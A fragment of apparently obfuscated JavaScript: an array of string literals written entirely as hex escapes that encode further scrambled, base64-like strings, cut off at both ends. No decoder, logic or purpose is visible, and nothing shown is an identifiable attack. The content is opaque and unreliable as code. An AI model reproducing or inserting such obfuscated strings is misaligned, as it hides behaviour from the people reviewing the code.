63\x4f\x74\x43\x73\x4f\x50','\x77\x35\x4c\x43\x6c\x6c\x4c\x43\x70\x68\x48\x43\x74\x73\x4b\x31\x77\x37\x54\x44\x76\x73\x4f\x53\x77\x34\x58\x44\x6d\x55\x49\x73\x77\x35\x44\x43\x76\x31\x37\x44\x68\x78\x72\x43\x69\x4d\x4b\x45\x50\x79\x67\x65\x56\x79\x2f\x44\x6f\x63\x4f\x6e\x77\x36\x77\x74','\x77\x70\x72\x44\x67\x79\x66\x43\x76\x32\x5a\x70','\x41\x73\x4f\x66\x51\x73\x4f\x74\x77\x6f\x64\x46\x77\x37\x68\x31\x77\x35\x6e\x44\x6e\x67\x66\x43\x6d\x63\x4b\x78\x77\x36\x59\x6a\x77\x6f\x6e\x44\x6d\x63\x4b\x41\x46\x52\x44\x44\x6f\x51\x3d\x3d','\x4f\x63\x4f\x76\x56\x73\x4f\x39\x77\x6f\x68\x45\x77\x36\x52\x6f\x77\x6f\x48\x43\x6e\x78\x62\x43\x6f\x73\x4b\x68\x77\x35\x6f\x77\x77\x70\x50\x44\x6a\x63\x4b\x65\x4c\x42\x72\x44\x72\x73\x4f\x7a\x77\x70\x37\x44\x6a\x52\x46\x4a\x77\x36\x4e\x62\x61\x38\x4b\x46\x55\x7a\x7a\x44\x74\x44\x6c\x76\x77\x6f\x51\x57','\x77\x71\x6a\x44\x72\x73\x4b\x4e\x77\x70\x6b\x6e\x77\x70\x45\x3d','\x56\x6a\x77\x73\x77\x34\x59\x77\x77\x36\x37\x43\x69\x38\x4b\x54\x77\x70\x4c\x44\x70\x53\x4d\x6a\x77\x6f\x33\x44\x6e\x38\x4b\x46\x55\x6e\x46\x68\x4f\x41\x78\x44\x77\x71\x54\x44\x6f\x63\x4b\x4f\x77\x35\x4c\x43\x71\x63\x4b\x39\x77\x71\x34\x3d','\x65\x43\x6e\x44\x67\x6b\x56\x56\x66\x4d\x4f\x58\x56\x63\x4f\x6f\x77\x35\x41\x38\x55\x46\x76\x43\x73\x73\x4f\x6c','\x77\x34\x2f\x43\x6b\x6c\x72\x43\x6e\x6e\x76\x43\x74\x63\x4f\x37','\x77\x70\x67\x74\x77\x37\x72\x43\x67\x6c\x54\x43\x6e\x4d\x4b\x55\x55\x43\x54\x44\x68\x56\x77\x38\x56\x63\x4b\x72','\x61\x38\x4b\x39\x43\x6a\x48\x44\x6b\x73\x4b\x32\x43\x51\x3d\x3d','\x77\x70\x46\x35\x47\x38\x4f\x37\x77\x72\x72\x44\x67\x52\x49\x76\x77\x34\x67\x77\x77\x6f\x68\x64\x77\x6f\x33\x44\x70\x67\x3d\x3d','\x61\x63\x4b\x71\x46\x43\x66\x44\x6e\x73\x4b\x33\x48\x77\x3d\x3d','\x77\x35\x4e\x58\x77\x37\x38\x32\x45\x73\x4b\x51\x66\x69\x41\x51\x50\x38\x4f\x55','\x50\x63\x4f\x48\x48\x63\x4b\x4e\x43\x63\x4b\x72\x77\x6f\x42\x51\x77\x72\x7a\x44\x73\x4d\x4f\x33\x43\x48\x59\x3d','\x52\x68\x4c\x44\x6e\x67\x3d\x3d','\x57\x63\x4b\x4f\x77\x35\x54\x44\x6b\x54\x58\x44\x69\x55\x64\x30\x48\x58\x30\x48\x63\x77\x73\x78\x77\x35\x44\x43\x6f\x68\x68\x6f','\x77\x36\x6a\x44\x6f\x4d\x4f\x30\x77\x71\x78\x34','\x50\x69\x37\x43\x70\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x6b\x62\x43\x69\x58\x33\x43\x72\x63\x4b\x37\x5a\x54\x31\x59\x77\x34\x4c\x43\x68\x78\x4a\x48\x64\x6b\x68\x39','\x47\x51\x4c\x43\x69\x63\x4f\x66\x77\x72\x49\x3d','\x77\x35\x41\x73\x77\x34\x41\x4a\x58\x38\x4f\x30\x61\x38\x4f\x39','\x58\x45\x6a\x44\x6f\x63\x4f\x35\x77\x34\x54\x43\x67\x38\x4b\x73\x77\x34\x49\x47\x77\x34\x59\x33\x4c\x30\x6b\x55\x77\x71\x44\x44\x74\x4d\x4f\x46\x77\x70\x77\x3d','\x5a\x63\x4f\x72\x64\x73\x4b\x68\x77\x34\x6a\x43\x6f\x53\x50\x43\x6d\x41\x3d\x3d','\x41\x51\x4c\x43\x6b\x38\x4f\x44\x77\x72\x44\x43\x67\x69\x42\x46\x41\x63\x4b\x42\x77\x72\x4c\x44\x6c\x43\x4a\x47\x43\x41\x3d\x3d','\x4d\x73\x4f\x7a\x56\x73\x4f\x34\x77\x70\x41\x3d','\x77\x37\x62\x44\x75\x63\x4f\x48\x77\x35\x67\x36\x77\x34\x62\x43\x76\x38\x4b\x46\x53\x63\x4b\x4b\x77\x70\x48\x43\x71\x52\x51\x64\x45\x4d\x4b\x66\x4d\x57\x39\x58\x77\x70\x77\x3d','\x50\x73\x4f\x76\x57\x38\x4f\x6d\x77\x6f\x42\x43\x77\x37\x35\x31\x77\x34\x44\x44\x6c\x51\x3d\x3d','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x58\x52\x45\x77\x35\x77\x74\x77\x70\x50\x44\x76\x38\x4b\x47\x77\x34\x51\x36\x77\x6f\x72\x43\x6b\x68\x4c\x43\x72\x38\x4b\x31','\x52\x45\x6a\x44\x75\x38\x4f\x6c\x77\x34\x59\x3d','\x4c\x43\x68\x64','\x77\x6f\x70\x63\x77\x36\x76\x43\x6d\x52\x6c\x42\x77\x35\x48\x43\x6b\x51\x3d\x3d','\x77\x72\x44\x44\x6d\x53\x54\x43\x71\x58\x46\x75\x77\x37\x39\x70\x4a\x69\x4e\x62\x77\x70\x55\x30\x77\x70\x33\x44\x70\x4d\x4b\x44\x77\x34\x77\x6f\x77\x70\x37\x43\x67\x56\x6e\x43\x69\x63\x4f\x38\x77\x72\x50\x43\x6b\x38\x4f\x43','\x77\x6f\x6e\x44\x6d\x69\x4c\x43\x75\x58\x63\x3d','\x77\x35\x6a\x44\x72\x6e\x68\x5a\x58\x77\x7a\x43\x71\x41\x3d\x3d','\x77\x37\x6f\x34\x61\x73\x4b\x63','\x77\x70\x48\x44\x6a\x69\x50\x43\x72\x6e\x64\x6f\x77\x70\x41\x3d','\x77\x6f\x33\x43\x73\x52\x70\x38\x64\x57\x72\x44\x6a\x41\x44\x43\x73\x69\x63\x32\x52\x67\x63\x4f\x4f\x63\x4b\x4b\x66\x73\x4b\x56\x77\x72\x33\x43\x72\x67\x3d\x3d','\x66\x47\x2f\x43\x76\x6d\x49\x66','\x77\x70\x41\x30\x77\x36\x48\x43\x68\x55\x66\x43\x70\x38\x4f\x54\x52\x6a\x58\x44\x6e\x41\x3d\x3d','\x62\x73\x4b\x78\x46\x53\x44\x44\x6c\x4d\x4b\x7a\x51\x6b\x6c\x30\x5a\x63\x4b\x50\x5a\x6d\x4e\x68\x77\x71\x66\x43\x67\x43\x34\x62\x44\x4d\x4f\x31\x77\x70\x6b\x3d','\x58\x4d\x4f\x34\x77\x6f\x49\x6d\x77\x72\x77\x3d','\x77\x37\x48\x44\x74\x6d\x45\x3d','\x48\x53\x6f\x38\x77\x34\x41\x64\x77\x34\x66\x43\x6e\x63\x4b\x65\x77\x70\x2f\x44\x71\x7a\x73\x3d','\x54\x38\x4b\x4d\x77\x37\x50\x43\x68\x4d\x4f\x38\x58\x32\x7a\x43\x76\x57\x39\x35\x44\x58\x4c\x43\x6b\x73\x4b\x64\x4e\x6c\x34\x43\x55\x4d\x4f\x42\x77\x72\x7a\x44\x6b\x56\x41\x74\x49\x63\x4f\x73\x77\x6f\x6c\x6a\x77\x35\x55\x3d','\x56\x31\x48\x44\x76\x73\x4f\x6a\x77\x35\x66\x43\x6b\x51\x3d\x3d','\x50\x43\x42\x4c\x4a\x53\x66\x44\x70\x54\x33\x44\x72\x38\x4f\x7a\x77\x70\x48\x43\x76\x77\x4a\x31\x77\x6f\x51\x48\x43\x63\x4b\x67\x77\x34\x37\x44\x6c\x68\x4e\x59','\x77\x70\x67\x64\x77\x37\x78\x57\x66\x4d\x4f\x47\x4f\x38\x4f\x47\x77\x72\x63\x42\x61\x78\x66\x44\x6e\x4d\x4b\x62\x49\x48\x37\x44\x6e\x63\x4b\x37\x77\x71\x72\x43\x76\x52\x2f\x44\x6b\x63\x4b\x71\x43\x63\x4b\x4a\x4b\x4d\x4f\x6d\x4a\x4d\x4b\x54','\x77\x37\x33\x44\x72\x73\x4f\x32\x77\x71\x70\x70\x77\x34\x44\x44\x74\x32\x55\x59\x77\x36\x6b\x64','\x77\x6f\x4a\x36\x4a\x38\x4f\x74\x77\x71\x6e\x44\x68\x46\x49\x34','\x77\x6f\x59\x6e\x54\x4d\x4b\x69\x50\x69\x6e\x43\x73\x73\x4b\x54\x77\x34\x51\x63\x47\x4d\x4b\x49\x77\x36\x38\x54\x55\x30\x77\x71\x42\x38\x4b\x34\x45\x38\x4b\x6c\x77\x37\x4e\x5a\x77\x35\x38\x71\x46\x73\x4f\x49\x4b\x73\x4f\x53\x41\x4d\x4f\x50\x52\x7a\x6f\x70\x77\x36\x6e\x43\x73\x73\x4b\x34\x4b\x6d\x76\x43\x74\x38\x4b\x2f\x77\x37\x50\x44\x6a\x4d\x4b\x35\x77\x34\x63\x35\x77\x70\x37\x44\x6b\x63\x4f\x56\x48\x68\x6b\x4a\x57\x63\x4b\x51\x57\x47\x7a\x44\x6a\x4d\x4b\x64\x77\x35\x31\x42\x77\x36\x2f\x43\x69\x38\x4b\x45\x4b\x44\x39\x33\x77\x37\x35\x50\x54\x63\x4f\x75\x58\x63\x4b\x56\x42\x38\x4b\x6a\x77\x71\x62\x43\x6c\x77\x42\x53\x4b\x69\x6e\x43\x74\x73\x4f\x38\x77\x72\x74\x6c','\x77\x34\x44\x43\x6d\x46\x33\x43\x70\x68\x6b\x3d','\x53\x4d\x4f\x53\x63\x41\x3d\x3d','\x77\x72\x30\x69\x77\x37\x59\x3d','\x77\x6f\x6f\x76\x77\x37\x48\x43\x68\x56\x50\x43\x6d\x63\x4f\x55\x52\x79\x55\x3d','\x77\x37\x4a\x58\x77\x36\x38\x45\x43\x4d\x4b\x4d\x64\x54\x34\x3d','\x77\x36\x6a\x44\x70\x4d\x4f\x71\x77\x71\x70\x30\x77\x35\x33\x44\x72\x48\x55\x3d','\x77\x37\x38\x79\x64\x38\x4b\x4b','\x4f\x63\x4f\x76\x56\x73\x4f\x39\x77\x6f\x68\x45\x77\x36\x52\x6f\x77\x6f\x48\x44\x6e\x78\x72\x43\x70\x63\x4b\x33\x77\x36\x67\x30\x77\x6f\x37\x44\x6e\x63\x4b\x35\x4a\x52\x4c\x44\x71\x67\x3d\x3d','\x77\x70\x77\x37\x77\x6f\x6e\x43\x74\x73\x4f\x5a','\x56\x6b\x62\x44\x74\x4d\x4f\x6c\x77\x34\x37\x43\x68\x38\x4b\x32\x77\x35\x6b\x35\x77\x6f\x63\x77\x4f\x67\x3d\x3d','\x52\x6d\x63\x6c\x63\x73\x4f\x57\x4f\x6a\x42\x2b\x77\x72\x52\x6d\x4f\x63\x4f\x74\x56\x73\x4b\x6d\x59\x38\x4f\x50\x77\x72\x64\x4f\x55\x38\x4b\x43\x77\x71\x44\x43\x6b\x41\x3d\x3d','\x4d\x38\x4f\x68\x51\x38\x4f\x68\x77\x6f\x4a\x41\x77\x37\x35\x7a\x77\x35\x33\x43\x6c\x52\x62\x43\x71\x63\x4b\x73\x77\x36\x73\x30\x77\x6f\x50\x44\x6e\x63\x4b\x64\x4a\x52\x6a\x43\x6f\x63\x4f\x79\x77\x70\x2f\x44\x6a\x51\x3d\x3d','\x62\x38\x4b\x35\x46\x7a\x48\x44\x6e\x67\x3d\x3d','\x54\x4d\x4b\x57\x77\x34\x38\x3d','\x4d\x73\x4b\x67\x77\x36\x70\x31\x64\x73\x4f\x4d\x4d\x38\x4b\x7a\x4e\x6d\x55\x3d','\x77\x6f\x42\x49\x77\x36\x76\x43\x6e\x52\x68\x4a\x77\x35\x6e\x43\x6d\x67\x3d\x3d','\x55\x48\x49\x32\x65\x38\x4b\x64\x49\x48\x46\x61\x77\x71\x6c\x77\x4a\x4d\x4f\x72','\x55\x38\x4b\x43\x4f\x52\x4a\x4b','\x77\x71\x35\x70\x77\x35\x64\x56\x77\x34\x6b\x3d','\x47\x38\x4b\x36\x77\x35\x51\x6f\x77\x36\x49\x74\x77\x36\x50\x43\x75\x68\x6a\x44\x69\x78\x6e\x43\x70\x73\x4b\x6f','\x42\x44\x34\x6b\x77\x35\x41\x4b','\x77\x37\x4a\x34\x77\x34\x72\x43\x6b\x52\x54\x43\x67\x51\x3d\x3d','\x56\x30\x62\x44\x74\x73\x4f\x67\x77\x34\x6f\x3d','\x77\x70\x4d\x75\x4a\x63\x4f\x75\x46\x38\x4f\x6a\x4d\x4d\x4f\x43\x50\x68\x58\x43\x6b\x57\x78\x44\x77\x70\x51\x66\x77\x71\x4d\x3d','\x58\x63\x4b\x64\x77\x37\x54\x43\x6b\x38\x4f\x6e\x57\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x43\x2f\x43\x76\x48\x74\x46\x77\x72\x52\x36\x4e\x78\x4e\x47\x77\x34\x73\x73\x77\x70\x2f\x44\x72\x77\x3d\x3d','\x54\x38\x4f\x68\x77\x6f\x63\x67\x77\x71\x33\x43\x6e\x41\x3d\x3d','\x77\x70\x72\x44\x6c\x42\x6e\x43\x71\x58\x42\x59\x77\x71\x4e\x74\x4e\x43\x6c\x4e\x77\x34\x38\x48\x77\x70\x33\x44\x75\x63\x4b\x58\x77\x34\x49\x72\x77\x35\x54\x44\x68\x31\x44\x43\x6e\x67\x3d\x3d','\x4d\x4d\x4f\x54\x77\x36\x50\x43\x74\x73\x4b\x43\x77\x71\x6a\x43\x67\x4d\x4b\x43\x77\x37\x6e\x43\x72\x73\x4b\x37\x62\x73\x4f\x73\x55\x68\x7a\x44\x70\x52\x66\x44\x75\x44\x77\x3d','\x66\x4d\x4b\x67\x45\x6a\x66\x44\x6a\x38\x4b\x33','\x77\x6f\x58\x44\x6e\x38\x4b\x67\x77\x71\x34\x57\x77\x71\x7a\x44\x75\x63\x4b\x41\x77\x71\x49\x6b\x63\x68\x73\x3d','\x53\x38\x4b\x5a\x77\x6f\x76\x44\x6d\x79\x55\x2b\x59\x63\x4b\x7a\x49\x77\x54\x44\x70\x57\x6e\x43\x76\x38\x4b\x79\x51\x63\x4f\x41\x77\x35\x72\x43\x72\x6b\x77\x2f\x52\x63\x4b\x78\x77\x71\x76\x43\x72\x63\x4f\x54\x77\x72\x66\x43\x74\x63\x4b\x64\x5a\x51\x3d\x3d','\x77\x35\x62\x44\x72\x54\x6c\x61\x64\x41\x3d\x3d','\x62\x6e\x6a\x43\x6d\x67\x3d\x3d','\x54\x6e\x67\x70\x65\x38\x4b\x73\x4e\x79\x39\x49\x77\x72\x4d\x3d','\x64\x38\x4b\x35\x44\x53\x33\x44\x6e\x4d\x4b\x6c\x47\x45\x6c\x7a\x50\x38\x4b\x61\x65\x46\x35\x6a\x77\x71\x66\x43\x69\x54\x56\x42\x58\x63\x4b\x74\x77\x34\x66\x43\x72\x38\x4b\x62\x77\x71\x5a\x77\x77\x71\x46\x6e','\x4d\x63\x4f\x62\x77\x36\x48\x43\x70\x38\x4b\x49','\x77\x70\x49\x33\x44\x41\x3d\x3d','\x4e\x38\x4f\x57\x77\x37\x6a\x43\x74\x63\x4b\x45\x77\x72\x48\x44\x6e\x51\x3d\x3d','\x77\x71\x35\x70\x77\x35\x31\x46\x77\x34\x35\x76\x50\x41\x66\x43\x6c\x4d\x4f\x54\x5a\x38\x4f\x79\x51\x63\x4b\x71\x59\x73\x4b\x2b\x77\x6f\x55\x3d','\x46\x54\x4d\x6e\x77\x34\x63\x4f\x77\x36\x50\x43\x72\x4d\x4b\x66\x77\x70\x48\x44\x73\x41\x3d\x3d','\x5a\x47\x2f\x43\x70\x48\x34\x64\x77\x37\x6a\x43\x73\x46\x6a\x43\x71\x55\x66\x43\x70\x73\x4b\x39\x77\x37\x2f\x43\x71\x4d\x4f\x4c\x64\x4d\x4b\x37\x77\x72\x50\x44\x69\x38\x4f\x75\x48\x30\x52\x51\x58\x4d\x4b\x48\x77\x6f\x48\x43\x6c\x38\x4f\x6b\x77\x36\x4e\x7a\x64\x77\x76\x43\x6c\x38\x4b\x49\x4a\x41\x2f\x43\x76\x4d\x4b\x43\x77\x71\x30\x3d','\x48\x53\x52\x46\x46\x77\x34\x3d','\x77\x34\x37\x43\x75\x63\x4f\x69\x77\x6f\x37\x44\x73\x4d\x4f\x65\x77\x34\x4a\x66\x77\x34\x33\x43\x6e\x45\x35\x54\x77\x37\x41\x3d','\x77\x6f\x67\x6f\x77\x6f\x54\x43\x72\x63\x4f\x59\x53\x41\x3d\x3d','\x49\x78\x66\x43\x6a\x4d\x4f\x57\x77\x37\x51\x3d','\x49\x63\x4f\x44\x47\x73\x4b\x52\x42\x38\x4b\x34\x77\x70\x45\x58\x77\x36\x6e\x43\x75\x4d\x4f\x78\x58\x44\x72\x43\x76\x73\x4f\x6e\x48\x38\x4b\x7a\x77\x35\x73\x53\x77\x37\x78\x74\x59\x47\x59\x77\x43\x45\x48\x43\x6f\x68\x66\x44\x76\x68\x62\x43\x76\x6a\x7a\x43\x72\x63\x4f\x61\x61\x69\x72\x44\x75\x79\x35\x71','\x63\x4d\x4f\x36\x62\x38\x4b\x58\x77\x34\x45\x3d','\x77\x37\x46\x42\x77\x37\x67\x46\x49\x4d\x4b\x45\x66\x69\x4d\x47\x46\x38\x4f\x4d\x77\x6f\x4d\x61','\x77\x37\x4d\x76\x63\x73\x4b\x42\x48\x43\x41\x3d','\x77\x35\x54\x44\x71\x58\x52\x56\x58\x67\x3d\x3d','\x77\x35\x66\x43\x6c\x6c\x37\x43\x68\x48\x58\x43\x75\x38\x4f\x68\x66\x69\x41\x6c\x77\x34\x50\x43\x68\x68\x35\x62\x55\x41\x63\x78\x41\x48\x6c\x6d\x77\x34\x64\x57\x77\x71\x7a\x44\x69\x67\x2f\x44\x70\x63\x4b\x39\x45\x73\x4b\x2b\x49\x30\x4c\x43\x72\x73\x4b\x6a\x64\x4d\x4b\x38\x4f\x63\x4b\x43\x77\x36\x34\x4d','\x77\x36\x37\x44\x75\x63\x4f\x64\x77\x34\x51\x34','\x77\x71\x78\x7a\x77\x35\x5a\x54\x77\x36\x42\x2f\x64\x77\x37\x43\x6a\x4d\x4f\x34\x5a\x4d\x4f\x6e\x54\x41\x3d\x3d','\x77\x72\x74\x79\x77\x35\x4a\x50\x77\x34\x56\x72','\x77\x70\x51\x7a\x4a\x63\x4f\x77\x47\x67\x3d\x3d','\x77\x70\x68\x30\x41\x73\x4f\x77\x77\x72\x7a\x44\x6a\x45\x67\x77\x77\x34\x68\x78\x77\x70\x74\x55\x77\x6f\x76\x44\x73\x6d\x6a\x43\x75\x4d\x4f\x6f\x4b\x4d\x4f\x6e\x77\x36\x33\x44\x71\x30\x78\x45\x57\x38\x4f\x7a\x63\x44\x76\x44\x70\x63\x4f\x51\x77\x6f\x6c\x73\x77\x6f\x6a\x43\x67\x63\x4f\x59\x52\x51\x2f\x44\x69\x57\x38\x43\x48\x47\x68\x4c\x77\x71\x45\x69\x57\x73\x4b\x65','\x77\x34\x45\x37\x77\x37\x6f\x4f\x57\x63\x4f\x75','\x77\x35\x58\x44\x73\x63\x4f\x53\x77\x34\x4d\x79\x77\x35\x54\x43\x70\x4d\x4b\x4d\x54\x38\x4b\x45\x77\x72\x66\x43\x6f\x68\x30\x57\x56\x63\x4b\x73\x41\x55\x41\x59\x77\x71\x4a\x4a\x77\x34\x39\x4e\x47\x63\x4f\x44','\x77\x37\x44\x44\x6f\x4d\x4f\x75\x77\x72\x42\x36\x77\x35\x50\x44\x74\x6d\x6b\x65\x77\x71\x67\x4e\x46\x43\x70\x38\x49\x77\x3d\x3d','\x77\x34\x58\x44\x74\x44\x78\x63\x5a\x63\x4f\x34','\x46\x4d\x4f\x51\x77\x35\x48\x44\x6e\x38\x4f\x6e','\x77\x71\x6f\x70\x56\x63\x4b\x6e\x50\x43\x6e\x43\x71\x4d\x4f\x55\x77\x34\x4a\x4c\x48\x63\x4b\x65\x77\x36\x55\x48\x4d\x6c\x73\x39\x42\x73\x4b\x76\x4d\x73\x4b\x33\x77\x37\x51\x59\x77\x35\x42\x36\x52\x4d\x4b\x4b\x5a\x4d\x4f\x4c\x43\x77\x3d\x3d','\x77\x6f\x42\x30\x47\x4d\x4f\x73\x77\x72\x34\x3d','\x77\x70\x37\x44\x6a\x67\x55\x2b\x45\x38\x4b\x66\x77\x36\x33\x43\x70\x32\x76\x43\x6a\x46\x56\x6a\x77\x37\x73\x3d','\x53\x4d\x4b\x58\x77\x70\x2f\x44\x6d\x79\x34\x36','\x5a\x6a\x72\x44\x6d\x30\x39\x58\x62\x73\x4f\x51\x46\x4d\x4f\x73\x77\x70\x73\x37\x55\x46\x66\x43\x72\x38\x4f\x4b\x77\x37\x76\x43\x6d\x6d\x63\x34\x77\x35\x45\x4e\x53\x4d\x4f\x6b\x44\x44\x50\x43\x72\x38\x4b\x36\x61\x63\x4b\x48\x41\x53\x7a\x43\x6b\x77\x3d\x3d','\x77\x36\x51\x75\x64\x73\x4b\x64\x4f\x54\x54\x43\x6b\x69\x48\x43\x69\x33\x66\x43\x75\x6a\x50\x43\x6b\x77\x3d\x3d','\x77\x6f\x38\x74\x77\x37\x54\x43\x6c\x46\x50\x43\x6e\x38\x4f\x49\x54\x77\x3d\x3d','\x46\x63\x4b\x66\x5a\x78\x73\x62\x77\x70\x44\x43\x68\x4d\x4f\x2f\x77\x37\x67\x4f\x51\x45\x66\x44\x74\x32\x55\x6a','\x77\x36\x33\x44\x73\x63\x4f\x30\x77\x72\x42\x70','\x4f\x73\x4b\x71\x77\x37\x73\x3d','\x51\x4d\x4b\x55\x47\x41\x3d\x3d','\x77\x37\x67\x62\x4d\x42\x50\x43\x67\x6c\x66\x44\x6c\x33\x48\x43\x6c\x73\x4f\x2b\x5a\x78\x38\x2b\x77\x6f\x66\x44\x72\x79\x7a\x43\x68\x79\x49\x76\x77\x36\x76\x43\x6e\x4d\x4b\x65\x77\x6f\x35\x64\x45\x48\x45\x57\x50\x73\x4f\x74\x4f\x46\x31\x34\x43\x48\x51\x65\x77\x37\x33\x43\x74\x73\x4b\x76\x58\x77\x50\x44\x71\x4d\x4f\x6d\x77\x6f\x76\x43\x67\x63\x4b\x66\x77\x36\x76\x44\x68\x69\x72\x43\x6c\x53\x35\x57\x77\x37\x76\x43\x6e\x38\x4f\x2f\x50\x7a\x63\x50\x57\x52\x49\x31\x77\x6f\x2f\x44\x69\x38\x4b\x50\x4b\x6e\x6b\x3d','\x43\x54\x46\x47\x41\x77\x3d\x3d','\x77\x37\x7a\x44\x74\x63\x4f\x33\x77\x72\x67\x3d','\x77\x37\x39\x71\x77\x36\x34\x3d','\x77\x70\x6f\x32\x77\x35\x67\x3d','\x47\x38\x4b\x31\x77\x35\x49\x3d','\x55\x32\x51\x33\x64\x67\x3d\x3d','\x77\x35\x49\x69\x77\x37\x38\x49\x53\x41\x3d\x3d','\x54\x47\x48\x43\x70\x51\x3d\x3d','\x52\x38\x4f\x65\x77\x72\x6f\x3d','\x55\x67\x72\x44\x69\x58\x67\x3d','\x48\x4d\x4f\x34\x77\x35\x77\x3d','\x77\x36\x62\x44\x71\x6c\x77\x3d','\x46\x4d\x4b\x64\x77\x35\x45\x3d','\x77\x6f\x37\x44\x75\x44\x70\x38\x5a\x63\x4f\x35\x77\x70\x48\x44\x6c\x33\x46\x58\x77\x6f\x45\x3d','\x77\x36\x72\x44\x72\x73\x4f\x4c\x77\x71\x31\x76\x77\x35\x76\x44\x72\x47\x45\x3d','\x77\x70\x55\x7a\x49\x63\x4f\x2f\x43\x73\x4f\x5a\x49\x38\x4f\x4c\x4b\x52\x48\x43\x6b\x6e\x74\x6a','\x54\x4d\x4b\x4f\x4d\x67\x3d\x3d','\x77\x6f\x77\x7a\x77\x37\x59\x3d','\x77\x36\x31\x37\x44\x51\x3d\x3d','\x42\x63\x4f\x47\x77\x71\x63\x39\x77\x72\x72\x43\x6a\x73\x4b\x6f\x62\x6d\x4c\x43\x6d\x38\x4b\x50\x5a\x73\x4f\x52\x77\x37\x67\x49\x77\x72\x76\x43\x71\x4d\x4f\x33\x77\x6f\x2f\x44\x72\x4d\x4f\x52\x77\x72\x66\x44\x71\x56\x4d\x54\x77\x34\x64\x51\x45\x38\x4b\x6a\x58\x48\x62\x43\x6b\x4d\x4f\x48\x44\x51\x3d\x3d','\x4f\x38\x4f\x44\x77\x34\x54\x44\x67\x51\x3d\x3d','\x77\x34\x76\x43\x6c\x6b\x62\x43\x69\x58\x33\x43\x74\x77\x3d\x3d','\x4a\x4d\x4f\x49\x77\x36\x6a\x43\x73\x38\x4b\x5a\x77\x72\x72\x44\x71\x38\x4b\x6d\x77\x35\x58\x43\x68\x38\x4b\x61\x52\x63\x4f\x57','\x77\x72\x42\x74\x77\x35\x51\x3d','\x77\x36\x49\x76\x63\x41\x3d\x3d','\x51\x44\x7a\x43\x72\x4d\x4f\x45\x77\x72\x54\x43\x67\x69\x52\x5a\x42\x73\x4f\x44\x77\x72\x7a\x44\x75\x42\x4e\x54\x44\x6e\x30\x64\x63\x55\x76\x44\x74\x55\x45\x6a\x4d\x47\x35\x49\x77\x36\x74\x6e\x48\x54\x7a\x44\x74\x63\x4f\x4e\x77\x37\x55\x2b\x77\x70\x6b\x3d','\x77\x70\x6a\x43\x72\x42\x74\x35','\x77\x36\x62\x43\x6a\x6b\x56\x33\x77\x71\x5a\x78\x77\x34\x4d\x3d','\x77\x37\x54\x44\x74\x38\x4f\x57','\x4e\x67\x7a\x43\x67\x38\x4f\x63\x77\x37\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x34\x31\x77\x6f\x62\x43\x74\x73\x4f\x52\x58\x6a\x7a\x43\x6e\x67\x3d\x3d','\x77\x35\x33\x43\x6a\x6e\x77\x3d','\x77\x6f\x6a\x44\x6b\x67\x34\x2f\x50\x63\x4b\x55\x77\x36\x30\x3d','\x41\x38\x4f\x4d\x77\x35\x54\x44\x6a\x4d\x4f\x6b\x77\x72\x6a\x44\x70\x6b\x62\x43\x6b\x41\x3d\x3d','\x4a\x4d\x4f\x56\x77\x36\x50\x43\x6f\x63\x4b\x43\x77\x72\x50\x44\x69\x77\x3d\x3d','\x77\x36\x4a\x48\x4d\x67\x3d\x3d','\x5a\x6a\x72\x44\x6d\x30\x39\x58\x62\x73\x4f\x51\x46\x4d\x4f\x73','\x44\x69\x74\x4b\x44\x51\x2f\x44\x6b\x67\x33\x44\x6b\x38\x4f\x65\x77\x72\x66\x43\x6f\x67\x5a\x72\x77\x6f\x77\x71\x41\x38\x4b\x67\x77\x34\x34\x3d','\x77\x37\x4c\x43\x6d\x45\x58\x43\x74\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x38\x4f\x7a\x77\x71\x6a\x44\x6d\x4d\x4f\x55\x77\x34\x49\x3d','\x52\x38\x4f\x65\x77\x6f\x4c\x44\x6c\x63\x4b\x33\x77\x71\x33\x43\x75\x46\x2f\x44\x67\x6a\x54\x44\x71\x63\x4f\x56\x77\x71\x59\x35\x77\x6f\x51\x3d','\x4c\x73\x4f\x77\x57\x63\x4f\x68\x77\x70\x45\x3d','\x49\x38\x4f\x48\x41\x73\x4b\x66\x46\x4d\x4b\x78','\x59\x7a\x33\x44\x75\x56\x51\x4b\x77\x6f\x52\x77\x5a\x63\x4b\x48\x77\x34\x33\x44\x70\x79\x70\x63\x65\x77\x2f\x44\x6d\x6c\x42\x42\x53\x38\x4f\x62\x77\x36\x72\x44\x73\x79\x54\x43\x6c\x38\x4b\x39\x77\x72\x33\x44\x71\x31\x62\x43\x73\x63\x4b\x4f\x77\x72\x4c\x43\x6e\x38\x4f\x46\x52\x63\x4f\x49\x77\x37\x6b\x33\x66\x52\x64\x6e\x77\x70\x72\x44\x6f\x38\x4f\x6b\x77\x71\x70\x6b\x77\x70\x7a\x43\x6c\x38\x4b\x4a\x59\x32\x34\x66\x4c\x57\x48\x44\x67\x73\x4b\x51\x77\x37\x49\x6a\x49\x78\x74\x53\x77\x35\x54\x44\x6b\x38\x4b\x73\x77\x35\x63\x3d','\x77\x70\x7a\x44\x75\x77\x73\x3d','\x77\x36\x31\x38\x77\x6f\x5a\x64\x77\x70\x46\x6b\x4b\x68\x7a\x44\x69\x73\x4f\x41\x4e\x73\x4f\x76\x47\x38\x4b\x43\x50\x63\x4b\x72\x77\x34\x63\x3d','\x4d\x68\x58\x43\x67\x63\x4f\x52\x77\x36\x51\x3d','\x77\x70\x6e\x43\x73\x42\x56\x71\x57\x58\x4c\x43\x68\x67\x72\x43\x68\x69\x63\x3d','\x77\x6f\x77\x63\x77\x37\x4e\x41\x55\x73\x4f\x46','\x77\x35\x77\x78\x51\x77\x3d\x3d','\x55\x55\x48\x44\x74\x73\x4f\x69\x77\x36\x44\x43\x6a\x63\x4b\x38\x77\x34\x67\x31\x77\x70\x77\x3d','\x77\x36\x31\x41\x4e\x46\x50\x44\x73\x78\x55\x3d','\x77\x70\x52\x5a\x45\x51\x3d\x3d','\x46\x77\x4c\x43\x67\x77\x3d\x3d','\x77\x71\x37\x44\x76\x73\x4b\x46\x77\x70\x67\x51\x77\x6f\x33\x44\x67\x73\x4b\x6d\x77\x71\x38\x52','\x4a\x41\x4a\x67','\x77\x72\x70\x6f\x77\x35\x4a\x54\x77\x36\x42\x73','\x77\x36\x50\x43\x6d\x6e\x4d\x3d','\x4a\x4d\x4f\x53\x77\x36\x7a\x43\x6f\x4d\x4b\x73\x77\x71\x73\x3d','\x77\x36\x62\x44\x7